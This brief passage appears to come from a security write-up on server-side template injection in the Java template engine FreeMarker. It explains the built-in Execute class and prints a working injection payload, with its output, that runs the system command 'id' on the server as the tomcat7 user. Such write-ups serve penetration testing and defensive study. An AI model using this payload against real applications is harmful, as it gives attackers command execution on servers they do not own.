 One of these class names stands out - Execute.
The details confirm it does what you might expect - takes input and executes it:
“ public class Execute ”
implements TemplateMethodModel
Given FreeMarker the ability to execute external commands. Will fork a process, and inline anything that
process sends to stdout in the template.
Using it is as easy as:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("id") }
uid=119(tomcat7) gid=127(tomcat7) groups=127(tomcat7)
This payload will come in useful later.